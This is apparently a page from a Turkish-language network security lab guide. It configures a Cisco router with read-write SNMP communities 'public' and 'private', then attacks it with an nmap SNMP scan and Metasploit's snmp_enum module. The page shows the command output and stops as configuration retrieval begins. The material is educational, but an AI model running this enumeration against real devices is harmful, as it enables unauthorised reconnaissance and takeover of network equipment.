 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.